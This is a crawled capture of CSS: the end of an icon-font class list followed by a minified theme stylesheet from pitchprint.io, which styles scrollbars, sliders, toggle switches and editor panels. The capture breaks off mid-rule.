  content: "\e9e8";
}
.icon-grin:before {
  content: "\e9e9";
}
.icon-grin2:before {
  content: "\e9ea";
}
.icon-point-up:before {
  content: "\ea03";
}
.icon-point-right:before {
  content: "\ea04";
}
.icon-point-down:before {
  content: "\ea05";
}
.icon-point-left:before {
  content: "\ea06";
}
.icon-warning:before {
  content: "\ea07";
}
.icon-notification:before {
  content: "\ea08";
}
.icon-question:before {
  content: "\ea09";
}
.icon-plus:before {
  content: "\ea0a";
}
.icon-minus:before {
  content: "\ea0b";
}
.icon-info:before {
  content: "\ea0c";
}
.icon-cancel-circle:before {
  content: "\ea0d";
}
.icon-blocked:before {
  content: "\ea0e";
}
.icon-cross:before {
  content: "\ea0f";
}
.icon-checkmark:before {
  content: "\ea10";
}
.icon-checkmark2:before {
  content: "\ea11";
}
.icon-spell-check:before {
  content: "\ea12";
}
.icon-play3:before {
  content: "\ea1c";
}
.icon-stop2:before {
  content: "\ea1e";
}
.icon-loop:before {
  content: "\ea2d";
}
.icon-loop2:before {
  content: "\ea2e";
}
.icon-infinite:before {
  content: "\ea2f";
}
.icon-shuffle:before {
  content: "\ea30";
}
.icon-arrow-up-left:before {
  content: "\ea31";
}
.icon-arrow-up:before {
  content: "\ea32";
}
.icon-arrow-up-right:before {
  content: "\ea33";
}
.icon-arrow-right:before {
  content: "\ea34";
}
.icon-arrow-down-right:before {
  content: "\ea35";
}
.icon-arrow-down:before {
  content: "\ea36";
}
.icon-arrow-down-left:before {
  content: "\ea37";
}
.icon-arrow-left:before {
  content: "\ea38";
}
.icon-arrow-up-left2:before {
  content: "\ea39";
}
.icon-arrow-up2:before {
  content: "\ea3a";
}
.icon-arrow-up-right2:before {
  content: "\ea3b";
}
.icon-arrow-right2:before {
  content: "\ea3c";
}
.icon-arrow-down-right2:before {
  content: "\ea3d";
}
.icon-arrow-down2:before {
  content: "\ea3e";
}
.icon-arrow-down-left2:before {
  content: "\ea3f";
}
.icon-arrow-left2:before {
  content: "\ea40";
}
.icon-circle-up:before {
  content: "\ea41";
}
.icon-circle-right:before {
  content: "\ea42";
}
.icon-circle-down:before {
  content: "\ea43";
}
.icon-circle-left:before {
  content: "\ea44";
}
.icon-tab:before {
  content: "\ea45";
}
.icon-checkbox-checked:before {
  content: "\ea52";
}
.icon-checkbox-unchecked:before {
  content: "\ea53";
}
.icon-radio-checked:before {
  content: "\ea54";
}
.icon-radio-checked2:before {
  content: "\ea55";
}
.icon-radio-unchecked:before {
  content: "\ea56";
}
.icon-crop:before {
  content: "\ea57";
}
.icon-make-group:before {
  content: "\ea58";
}
.icon-ungroup:before {
  content: "\ea59";
}
.icon-scissors:before {
  content: "\ea5a";
}
.icon-text-height:before {
  content: "\ea5f";
}
.icon-text-width:before {
  content: "\ea60";
}
.icon-font-size:before {
  content: "\ea61";
}
.icon-bold:before {
  content: "\ea62";
}
.icon-underline:before {
  content: "\ea63";
}
.icon-italic:before {
  content: "\ea64";
}
.icon-strikethrough:before {
  content: "\ea65";
}
.icon-page-break:before {
  content: "\ea68";
}
.icon-pagebreak:before {
  content: "\ea6e";
}
.icon-table:before {
  content: "\ea70";
}
.icon-table2:before {
  content: "\ea71";
}
.icon-paragraph-left:before {
  content: "\ea77";
}
.icon-paragraph-center:before {
  content: "\ea78";
}
.icon-paragraph-right:before {
  content: "\ea79";
}
.icon-paragraph-justify:before {
  content: "\ea7a";
}
.icon-indent-increase:before {
  content: "\ea7b";
}
.icon-indent-decrease:before {
  content: "\ea7c";
}
.icon-share:before {
  content: "\ea7d";
}
.icon-new-tab:before {
  content: "\ea7e";
}
.icon-share2:before {
  content: "\ea82";
}
.icon-facebook:before {
  content: "\ea90";
}
.icon-facebook2:before {
  content: "\ea91";
}
.icon-instagram:before {
  content: "\ea92";
}
.icon-whatsapp:before {
  content: "\ea93";
}
.icon-flickr:before {
  content: "\eaa3";
}
.icon-flickr2:before {
  content: "\eaa4";
}
.icon-flickr3:before {
  content: "\eaa5";
}
.icon-flickr4:before {
  content: "\eaa6";
}
.icon-trello:before {
  content: "\eab3";
}
.icon-file-pdf:before {
  content: "\eadf";
}
.icon-file-excel:before {
  content: "\eae2";
}
.icon-libreoffice:before {
  content: "\eae3";
}
.icon-check2:before {
  content: "\f00c";
}
.icon-close2:before {
  content: "\f00d";
}
.icon-remove:before {
  content: "\f00d";
}
.icon-times:before {
  content: "\f00d";
}
.icon-search-plus:before {
  content: "\f00e";
}
.icon-search-minus:before {
  content: "\f010";
}
.icon-trash-o:before {
  content: "\f014";
}
.icon-file-o:before {
  content: "\f016";
}
.icon-refresh:before {
  content: "\f021";
}
.icon-align-left:before {
  content: "\f036";
}
.icon-align-center:before {
  content: "\f037";
}
.icon-align-right:before {
  content: "\f038";
}
.icon-align-justify:before {
  content: "\f039";
}
.icon-adjust:before {
  content: "\f042";
}
.icon-tint:before {
  content: "\f043";
}
.icon-chevron-left2:before {
  content: "\f053";
}
.icon-chevron-right2:before {
  content: "\f054";
}
.icon-chevron-up:before {
  content: "\f077";
}
.icon-chevron-down:before {
  content: "\f078";
}
.icon-thumbs-o-up:before {
  content: "\f087";
}
.icon-thumbs-o-down:before {
  content: "\f088";
}
.icon-hand-o-right:before {
  content: "\f0a4";
}
.icon-hand-o-left:before {
  content: "\f0a5";
}
.icon-hand-o-up:before {
  content: "\f0a6";
}
.icon-hand-o-down:before {
  content: "\f0a7";
}
.icon-caret-down:before {
  content: "\f0d7";
}
.icon-caret-up:before {
  content: "\f0d8";
}
.icon-caret-left:before {
  content: "\f0d9";
}
.icon-caret-right:before {
  content: "\f0da";
}
.icon-sort:before {
  content: "\f0dc";
}
.icon-unsorted:before {
  content: "\f0dc";
}
.icon-sort-desc:before {
  content: "\f0dd";
}
.icon-sort-down:before {
  content: "\f0dd";
}
.icon-sort-asc:before {
  content: "\f0de";
}
.icon-sort-up:before {
  content: "\f0de";
}
.icon-angle-double-left:before {
  content: "\f100";
}
.icon-angle-double-right:before {
  content: "\f101";
}
.icon-angle-double-up:before {
  content: "\f102";
}
.icon-angle-double-down:before {
  content: "\f103";
}
.icon-angle-left:before {
  content: "\f104";
}
.icon-angle-right:before {
  content: "\f105";
}
.icon-angle-up:before {
  content: "\f106";
}
.icon-angle-down:before {
  content: "\f107";
}
.icon-circle-o:before {
  content: "\f10c";
}
.icon-circle:before {
  content: "\f111";
}
.icon-star-half-empty:before {
  content: "\f123";
}
.icon-star-half-full:before {
  content: "\f123";
}
.icon-star-half-o:before {
  content: "\f123";
}
.icon-chain-broken:before {
  content: "\f127";
}
.icon-unlink:before {
  content: "\f127";
}
.icon-chevron-circle-left:before {
  content: "\f137";
}
.icon-chevron-circle-right:before {
  content: "\f138";
}
.icon-chevron-circle-up:before {
  content: "\f139";
}
.icon-chevron-circle-down:before {
  content: "\f13a";
}
.icon-ellipsis-h:before {
  content: "\f141";
}
.icon-ellipsis-v:before {
  content: "\f142";
}
.icon-file-excel-o:before {
  content: "\f1c3";
}
.icon-sliders:before {
  content: "\f1de";
}
.icon-paint-brush:before {
  content: "\f1fc";
}
.icon-i-cursor:before {
  content: "\f246";
}
.icon-object-group:before {
  content: "\f247";
}
.icon-object-ungroup:before {
  content: "\f248";
}


--- FILE ---
content_type: text/css
request_url: https://pitchprint.io/themes/3851a1b50108691f5b3917fc1ede05f4.css
body_size: 9552
content:
body,div,section,.blockUI{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:text;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:none;text-decoration:none;margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;border:none;width:auto;font-family:Lato,Helvetica,Arial,sans-serif}input:focus,select:focus,textarea:focus,button:focus{outline:none}input,select,textarea{box-sizing:border-box}body{height:100%;overflow:hidden;background-color:transparent}.body-bg{background-image:url('https://pitchprint.io/rsc/images/bg.jpg')}#avpw_holder,#avpw_controls{z-index:999999}.avpw.avpw_main_mode{z-index:999999}.ps{-ms-touch-action:auto;touch-action:auto;overflow:hidden !important;-ms-overflow-style:none}@supports (-ms-overflow-style: none){.ps{overflow:auto !important}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.ps{overflow:auto !important}}.ps.ps--active-x>.ps__scrollbar-x-rail,.ps.ps--active-y>.ps__scrollbar-y-rail{display:block;background-color:transparent}.ps.ps--in-scrolling.ps--x>.ps__scrollbar-x-rail{background-color:#eee;opacity:.9}.ps.ps--in-scrolling.ps--x>.ps__scrollbar-x-rail>.ps__scrollbar-x{background-color:#999;height:11px}.ps.ps--in-scrolling.ps--y>.ps__scrollbar-y-rail{background-color:rgba(0,0,0,0.2);opacity:.9}.ps.ps--in-scrolling.ps--y>.ps__scrollbar-y-rail>.ps__scrollbar-y{background-color:rgba(0,0,0,0.2);width:8px}.ps>.ps__scrollbar-x-rail{display:none;position:absolute;opacity:0;-webkit-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;bottom:0px;height:15px}.ps>.ps__scrollbar-x-rail>.ps__scrollbar-x{position:absolute;background-color:#aaa;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,-webkit-border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,-webkit-border-radius .2s ease-in-out;-o-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;-moz-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-webkit-border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;bottom:2px;height:6px}.ps>.ps__scrollbar-x-rail:hover>.ps__scrollbar-x,.ps>.ps__scrollbar-x-rail:active>.ps__scrollbar-x{height:11px}.ps>.ps__scrollbar-y-rail{display:none;position:absolute;opacity:0;-webkit-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;right:0;width:8px}.ps>.ps__scrollbar-y-rail>.ps__scrollbar-y{position:absolute;background-color:rgba(0,0,0,0.3);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,-webkit-border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,-webkit-border-radius .2s ease-in-out;-o-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;-moz-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-webkit-border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;right:2px;width:6px}.ps>.ps__scrollbar-y-rail:hover>.ps__scrollbar-y,.ps>.ps__scrollbar-y-rail:active>.ps__scrollbar-y{width:8px}.ps:hover.ps--in-scrolling.ps--x>.ps__scrollbar-x-rail{background-color:rgba(0,0,0,0.3);opacity:.9}.ps:hover.ps--in-scrolling.ps--x>.ps__scrollbar-x-rail>.ps__scrollbar-x{background-color:#999;height:11px}.ps:hover.ps--in-scrolling.ps--y>.ps__scrollbar-y-rail{background-color:rgba(0,0,0,0);opacity:.9}.ps:hover.ps--in-scrolling.ps--y>.ps__scrollbar-y-rail>.ps__scrollbar-y{background-color:rgba(0,0,0,0.3);width:8px}.ps:hover>.ps__scrollbar-x-rail,.ps:hover>.ps__scrollbar-y-rail{opacity:.6}.ps:hover>.ps__scrollbar-x-rail:hover{background-color:#eee;opacity:.9}.ps:hover>.ps__scrollbar-x-rail:hover>.ps__scrollbar-x{background-color:#999}.ps:hover>.ps__scrollbar-y-rail:hover{background-color:rgba(0,0,0,0);opacity:.9}.ps:hover>.ps__scrollbar-y-rail:hover>.ps__scrollbar-y{background-color:rgba(0,0,0,0.3)}/*! nouislider - 10.0.0 - 2017-05-28 14:52:48 */.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative;direction:ltr}.noUi-base{width:100%;height:100%;position:relative;z-index:1}.noUi-connect{position:absolute;right:0;top:0;left:0;bottom:0}.noUi-origin{position:absolute;height:0;width:0}.noUi-handle{position:relative;z-index:1}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{-webkit-transition:top .3s,right .3s,bottom .3s,left .3s;transition:top .3s,right .3s,bottom .3s,left .3s}.noUi-state-drag *{cursor:inherit !important}.noUi-base,.noUi-handle{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:24px;height:24px;left:-17px;top:-8px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;left:-6px;top:-17px}.noUi-target{background:#FAFAFA;border-radius:4px;border:1px solid #D3D3D3;box-shadow:inset 0 1px 1px #F0F0F0,0 3px 6px -5px #BBB}.noUi-connect{background:#000;border-radius:4px;box-shadow:inset 0 0 3px rgba(51,51,51,0.45);-webkit-transition:background 450ms;transition:background 450ms}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{border:1px solid #D9D9D9;border-radius:50%;background:#FFF;cursor:default;box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #EBEBEB,0 3px 6px -3px #BBB}.noUi-active{box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #DDD,0 3px 6px -3px #BBB}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after,.noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect{background:#B8B8B8}[disabled] .noUi-handle,[disabled].noUi-handle,[disabled].noUi-target{cursor:not-allowed}.noUi-pips,.noUi-pips *{-moz-box-sizing:border-box;box-sizing:border-box}.noUi-pips{position:absolute;color:#999}.noUi-value{position:absolute;white-space:nowrap;text-align:center}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#CCC}.noUi-marker-large,.noUi-marker-sub{background:#AAA}.noUi-pips-horizontal{padding:10px 0;height:80px;top:100%;left:0;width:100%}.noUi-value-horizontal{-webkit-transform:translate3d(-50%, 50%, 0);transform:translate3d(-50%, 50%, 0)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:15px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{-webkit-transform:translate3d(0, 50%, 0);transform:translate3d(0, 50%, 0);padding-left:25px}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:block;position:absolute;border:1px solid #D9D9D9;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center;white-space:nowrap}.noUi-horizontal .noUi-tooltip{-webkit-transform:translate(-50%, 0);transform:translate(-50%, 0);left:50%;bottom:120%}.noUi-vertical .noUi-tooltip{-webkit-transform:translate(0, -50%);transform:translate(0, -50%);top:50%;right:120%}.noUi-connect{background:#222}.noUi-horizontal{height:5px}.noUi-horizontal .noUi-handle{top:-10px}.noUi-target{background:#e0e0e0;border-radius:0;border:none;box-shadow:none}.switchery{background-color:#fff;border:1px solid #dfdfdf;border-radius:20px;cursor:pointer;display:inline-block;height:30px;position:relative;vertical-align:middle;width:50px;-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;box-sizing:content-box;background-clip:content-box}.switchery>small{background:#fff;border-radius:100%;box-shadow:0 1px 3px rgba(0,0,0,0.4);height:30px;position:absolute;top:0;width:30px}.switchery-small{border-radius:20px;height:20px;width:33px}.switchery-small>small{height:20px;width:20px}.switchery-large{border-radius:40px;height:40px;width:66px}.switchery-large>small{height:40px;width:40px}.onoffswitch{position:relative;width:70px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.onoffswitch-checkbox{display:none}.onoffswitch-label{display:block;overflow:hidden;cursor:pointer;border:2px solid #999999;border-radius:20px}.onoffswitch-inner{display:block;width:200%;margin-left:-100%;-webkit-transition:margin .2s ease-in;transition:margin .2s ease-in}.onoffswitch-inner:before,.onoffswitch-inner:after{float:left;padding:0;width:50%;height:26px;color:white;font:bold 14px/26px Trebuchet,Arial,sans-serif;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.onoffswitch-inner:before{content:"YES";padding-left:10px;color:#FFFFFF;background-color:#2FCCFF}.onoffswitch-inner:after{content:"NO";padding-right:10px;color:#999999;background-color:#EEEEEE;text-align:right}.onoffswitch-switch{position:absolute;display:block;top:0;bottom:0;right:40px;width:18px;margin:4px;background:white;border:2px solid #999999;border-radius:20px;-webkit-transition:right .2s ease-in,-webkit-box-shadow .2s ease-in;transition:right .2s ease-in,box-shadow .2s ease-in}.onoffswitch-checkbox:checked+.onoffswitch-label .onoffswitch-inner{margin-left:0}.onoffswitch-checkbox:checked+.onoffswitch-label .onoffswitch-switch{right:0}.button{border-radius:0;background-color:rgba(0,0,0,0);border:none;cursor:pointer;text-align:center;align-items:center;display:inline-flex;font-size:14px;white-space:nowrap;position:relative;vertical-align:top;user-select:none;padding:5px;transition:all .3s ease-out;color:#ffffff;overflow:hidden}.button:hover{color:#FFFFFF;background-color:#b40101}.button *{pointer-events:none;padding:5px}.button.is-selected{background-color:#9b0101;color:#ffffff}.button.is-selected:before{content:"";position:absolute;bottom:-4px;transform:rotate(-45deg);color:#ffffff;width:0;height:0;right:-8px;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #fff}.button.is-current{background-color:#000000;color:#ffffff;position:relative;font-size:30px;overflow:hidden}.button.is-current:before{content:"\f0de";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;position:absolute;bottom:-21px;left:12px;color:#ffffff}.button.is-current.current-top:before{content:"\f0dd";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;position:absolute;top:-21px;left:12px;color:#ffffff}.button.is-current:hover{color:#FFFFFF;background-color:#000000}.button.is-small{padding:0}.button.is-large{font-size:26px;width:50px;height:50px}.button.is-large *{padding:7px}.button.is-dark{background-color:#000000}.button.is-dark:hover{color:#FFFFFF;background-color:#b40101}.button.is-wide{justify-content:center;width:100%}.delete-button{opacity:0;color:#ffffff;font-size:20px;position:absolute;left:2px;top:2px;transition:all .3s ease-out;cursor:pointer;transform:scale(1);background-color:black;border-radius:50%;padding:0}.delete-button:hover{color:red;transform:scale(1.2)}.add-button{opacity:0;color:#b40101;font-size:40px;position:absolute;left:20px;top:20px;transition:all .3s ease-out;pointer-events:none;transform:scale(1);background-color:transparent;border-radius:50%;padding:0}.close-btn{position:absolute;top:10px;right:10px;color:#000000;padding:0;border-radius:50%}.close-btn>i{margin:0;padding:0}.close-btn:hover{background-color:transparent;color:#b40101}.upload-button{width:100%;height:100%;margin:0;padding:0;position:absolute;opacity:0;cursor:pointer;pointer-events:auto}@keyframes pusate{from{opacity:0.2}to{opacity:1}}@keyframes pusatebg-action{from{background-color:transparent}to{background-color:#47A025}}.icon-pulsating{animation:pusate 1s infinite alternate}.is-pulsating-bg-action{animation:pusatebg-action 1s infinite alternate}.small-padding{padding:5px}.medium-pad{padding:5px}.large-pad{padding:10px}.vlarge-pad{padding:15px}.small-margin{margin:5px}.no-border-top{border-top:none}.no-border-bottom{border-bottom:none}.no-border-left{border-left:none}.no-border-right{border-right:none}.full-width{width:100%}.icon-x2{font-size:20px !important;width:20px}.icon-x18{font-size:18px !important;width:18px}.is-light{color:#ffffff}.small-text{font-size:12px}.medium-text{font-size:14px}.large-text{font-size:18px}.unblind{opacity:1 !important}.disabled{pointer-events:none;opacity:0.4}.mouse-disabled{pointer-events:none !important}.light-shadow{box-shadow:rgba(128,128,128,0.6) 0 0 5px 0}.no-shadow{box-shadow:none}.trans-delay-03{transition-delay:0.3s}.is-middled{align-items:center}.is-centered{text-align:center;justify-content:center}.is-right{text-align:right;justify-content:flex-end}.is-left{text-align:left;justify-content:flex-start}.is-greyed{color:#999}.bg-action{background-color:#47A025}.action{color:#47A025}.is-bold{font-weight:bold}.is-capitalized{text-transform:capitalize}.not-visible{visibility:hidden}.flex{display:flex}.modal{display:flex;height:100%;justify-content:center;align-items:center}.blind,.is-blind{opacity:0}.grab{cursor:grab;cursor:-webkit-grab}.grabbing{cursor:grabbing !important;cursor:-webkit-grabbing !important}.rot-45{transform:rotate(45deg)}.rot-90{transform:rotate(90deg)}.rot-135{transform:rotate(135deg)}.rot-180{transform:rotate(180deg)}.rot-225{transform:rotate(225deg)}.rot-270{transform:rotate(270deg)}.rot-315{transform:rotate(315deg)}.no-top-border{border-top:none !important}select{background-color:rgba(255,255,255,0.15);-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;width:100%;height:100%;padding-left:8px;border-radius:0}.select-groups>div{margin-bottom:10px}.transition-fast-all{transition:all .3s ease-out}.icon-spinner9{animation:spin 2s linear infinite}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.margin-top-10{margin-top:10 !important}.ul-buttonset{list-style-type:none;margin:0;padding:0;display:inline-flex}.ul-buttonset>li{list-style-type:none;border-right:rgba(255,255,255,0.3) solid 1px;padding:0;display:inline-block}.ul-buttonset>li:first-child{border-left:1px solid rgba(255,255,255,0.3)}.ca-select{min-width:180px;border-right:rgba(255,255,255,0.2) solid 1px;border-left:rgba(255,255,255,0.2) solid 1px;position:relative}.ca-select>select{background:none;filter:invert(100%);font-weight:bold;text-align-last:center;font-size:18px}.ca-select:before{content:"";position:absolute;top:14px;width:0;height:0;right:10px;border-bottom:8px solid rgba(255,255,255,0.3);border-right:7px solid transparent;border-left:7px solid transparent}.ca-select:after{content:"";position:absolute;bottom:14px;width:0;height:0;right:10px;border-top:8px solid rgba(255,255,255,0.3);border-right:7px solid transparent;border-left:7px solid transparent}.ca-inputs{display:flex;align-items:center;position:relative}.ca-inputs>input{border:none;background-color:rgba(255,255,255,0.15);max-width:80px;height:30px;padding:0 5px 0 25px;color:#ffffff;font-size:18px;position:relative;text-align:center}.ca-inputs:before{content:"\e86f";font-family:'icomoon' !important;position:absolute;top:17px;width:0;height:0;left:5px;color:#ffffff}.ca-inputs:after{content:"\e86f";font-family:'icomoon' !important;position:absolute;top:17px;width:0;height:0;right:55px;color:#ffffff;transform:rotate(90deg)}.ca-section>div{height:50px}.ca-section>.ca-select{background-color:rgba(0,0,0,0.3);margin-bottom:10px;min-width:220px}.ca-section>.ca-select>select{filter:none;text-align-last:left}.ca-section>.ca-select:before{border-bottom-color:rgba(0,0,0,0.8);pointer-events:none}.ca-section>.ca-select:after{border-top-color:rgba(0,0,0,0.8);pointer-events:none}.ca-section>.ca-inputs{justify-content:space-between}.ca-section>.ca-inputs>input{background-color:rgba(0,0,0,0.3);color:#000000;font-weight:bold}.ca-section>.ca-inputs>.button{color:rgba(0,0,0,0.8)}.ca-section>.ca-inputs:before{color:rgba(0,0,0,0.8)}.ca-section>.ca-inputs:after{color:rgba(0,0,0,0.8)}.df-item{background-color:#000;width:100%;margin-bottom:10px;padding:10px;font-size:12px;transition:background-color .3s ease-out;position:relative}.df-item>div:first-child{color:#666}.df-item.is-selected{background-color:#000}.df-item>.df-tint{position:absolute;top:40px;right:18px;cursor:pointer;color:#666;transition:color .3s ease-out;font-size:18px}.df-item>.df-tint:hover{color:#b40101}.df-input{width:100%;background-color:rgba(255,255,255,0.15);margin-top:8px}.df-input>textarea{border:none;background:none;padding:8px;color:#FFFFFF;width:100%;box-sizing:border-box;font-size:14px;display:block;min-height:31px;overflow:hidden;padding-right:28px;resize:none}.df-input>.upload{height:80px;position:relative;padding:0;background-repeat:no-repeat;background-size:contain;background-position:center}.df-input>.upload>.upload-input{opacity:0;position:absolute;cursor:pointer;width:100%;height:100%}.df-input>.upload>i{position:absolute;top:10px;right:10px;font-size:20px;opacity:0.6;pointer-events:none}.df-page-parent{position:relative;width:100%;height:100%;overflow:hidden;padding:10px 20px;text-align:left;color:#ffffff}.df-page-parent>div{text-align:left}#ds-main-div{margin-top:0;position:relative;display:flex;flex-wrap:wrap;width:100%;align-content:flex-start}#ds-main-div>.ds-item{background-color:#000;width:130px;height:130px;margin:0 5px 5px 0;font-size:12px;transition:background-color .3s ease-out;position:relative;background-repeat:no-repeat;background-position:center;background-size:contain;cursor:pointer}#ds-main-div>.ds-item>div:first-child{color:#ffffff;position:absolute;bottom:0;width:100%;background-color:rgba(0,0,0,0.8);pointer-events:none;text-align:center;padding:5px;font-size:12px;opacity:0.8;transition:opacity .3s ease-out}#ds-main-div>.ds-item.is-current{background-color:#000;pointer-events:none;opacity:0.8}#ds-main-div>.ds-item:hover{background-color:#000}#ds-main-div>.ds-item:hover>div:first-child{opacity:1}#ds-main-div>.ds-item.inline{background-image:none !important;height:auto !important;width:100% !important}#ds-main-div>.ds-item.inline>div:first-child{position:relative !important;background-color:transparent !important;text-align:left !important;padding:10px !important;font-size:14px !important}.intro-form{display:flex;flex-direction:column;min-width:300px;text-align:left;height:100%}.intro-form>section{margin-bottom:20px}.intro-form>section>.title{display:flex;font-weight:bold;align-items:center}.intro-form>section>.title>i{margin-right:5px}.intro-form>section>.item>.item-inner{border:none;margin:4px 0 4px 20px;padding:8px;width:100%;background-color:#FFFFFF;border-left:4px solid rgba(0,0,0,0.3)}.intro-form>section>.item>.upload{height:80px;position:relative;padding:0;background-repeat:no-repeat;background-size:contain;background-position:center}.intro-form>section>.item>.upload>.upload-input{opacity:0;position:absolute;cursor:pointer;width:100%;height:100%}.intro-form>section>.item>.upload>i{position:absolute;top:10px;left:10px;font-size:20px;opacity:0.6;pointer-events:none}#module-items button>i{pointer-events:none}#module-items>.desc{height:56px}#module-items>.inputs{margin-top:10px;width:100%;height:100%;padding:0 20px 20px 20px;margin-top:0}#module-items>.inputs .item{display:flex;align-items:center;height:36px;background-color:#000;border-radius:2px;font-size:13px;padding:2px 2px 2px 10px;width:100%;margin-bottom:5px;position:relative}#module-items>.inputs .item>:nth-child(1){color:#ffffff80;min-width:140px}#module-items>.inputs .item>:nth-child(2){background:#ffffff26;width:100%;height:100%;border-radius:0 2px 2px 0;display:flex;align-items:center}#module-items>.inputs .item>:nth-child(2)>input{width:100%;border:none;background:transparent;color:#fff;padding:5px 10px}#module-items>.inputs .item>:nth-child(2)>input::-webkit-input-placeholder{color:white;opacity:.4}#module-items>.inputs .item>:nth-child(2)>input:-ms-input-placeholder{color:white;opacity:.4}#module-items>.inputs .item>:nth-child(2)>input::-moz-placeholder{color:white;opacity:.4}#module-items>.inputs .item>:nth-child(2)>input:-moz-placeholder{color:white;opacity:.4}#module-items>.inputs .item>.swchr{background:transparent}#module-items>.inputs .item.small>:nth-child(1){min-width:50px}#module-items>.inputs .item.hooks{height:auto;flex-direction:column;padding-right:10px}#module-items>.inputs .item.hooks>:first-child{padding:0}#module-items>.inputs .item.hooks>:first-child>:first-child{padding:9px 0}#module-items>.inputs .item.hooks>:first-child>:nth-child(2){background:transparent;justify-content:flex-end}#module-items>.inputs .item.hooks>:first-child>:nth-child(2)>button{color:white;border:none;transition:background-color .3s ease-out;cursor:pointer}#module-items>.inputs .item.hooks>:nth-child(2){background:transparent;flex-direction:column}#module-items>.inputs .item.hooks>:nth-child(2) .hook{padding:2px 5px;color:#ffffff80;margin-bottom:5px;display:flex;justify-content:space-between;background-color:#ffffff26;transition:background-color .3s ease-out;width:100%}#module-items>.inputs .item.hooks>:nth-child(2) .hook>button{border-radius:100%;color:white;border:none;transition:background-color .3s ease-out;cursor:pointer;background-color:transparent}#module-items>.inputs .item.hooks>:nth-child(2) .hook>button:hover{background-color:#b40101}#module-items>.inputs .item.hooks>:nth-child(2) .hook>button>i{pointer-events:none}#module-items>.inputs .item.hooks>:nth-child(2) .hook:hover{background-color:rgba(0,0,0,0.3)}#module-items>.inputs>.mini-grp{width:100%;display:flex}#module-items>.inputs>.mini-grp>:nth-child(1){padding-right:10px}#module-items>.inputs>.mini-grp>:nth-child(2){padding-left:10px}#module-items>.inputs>.divider{height:20px}#module-items>.inputs>.btns{display:flex;justify-content:center}#module-items>.inputs>.btns>button{margin:0 5px}#module-items>.inputs>.title{color:#ffffffbd;width:100%;text-align:center;padding:15px 10px;font-size:12px;text-transform:uppercase}.onoffswitch-label{border:none;border-radius:3px}.onoffswitch-inner:before{background-color:#f44336}.onoffswitch-switch{border:none;background:#225890}.info-icn{position:absolute;right:115px;top:11px;color:#7fffd48a;text-align:center}.pl-sort{display:flex;flex-direction:row;flex-wrap:wrap;padding:0;list-style:none}.pl-sort.is-hidden{display:none}.pl-sort>.pl-sort-thumb{width:90px;height:90px;background-repeat:no-repeat;background-size:contain;background-position:center;transition:all .3s ease-out;background-color:rgba(255,255,255,0.15);margin:0 